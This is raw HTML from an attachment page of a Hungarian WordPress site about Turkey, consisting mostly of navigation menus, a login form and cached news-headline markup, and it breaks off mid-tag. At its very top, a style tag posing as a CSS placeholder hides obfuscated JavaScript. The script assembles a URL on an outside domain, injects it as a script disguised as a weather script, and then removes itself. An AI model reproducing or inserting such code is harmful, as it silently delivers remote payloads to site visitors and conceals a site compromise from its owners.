	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5890 attachmentid-5890 attachment-jpeg cookies-not-set td-standard-pack bogancs global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. november 2.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5298";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1325";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\">\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\">Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\">Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\">M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 